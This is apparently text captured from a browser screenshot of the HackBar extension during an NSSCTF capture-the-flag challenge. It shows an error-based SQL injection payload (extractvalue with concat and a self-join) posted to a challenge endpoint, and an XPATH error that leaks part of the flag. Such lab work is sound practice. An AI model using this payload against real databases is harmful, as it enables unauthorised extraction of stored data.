 XPATH syntax error: '~NSSCTF{2964606e-3a00-4499-992a'
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:20809/dl.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tt=1'||extractvalue(1,concat(0x7e,mid((select * from (select * from
output a join output b using(data)) c),1,30)))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://node5.an
Name Value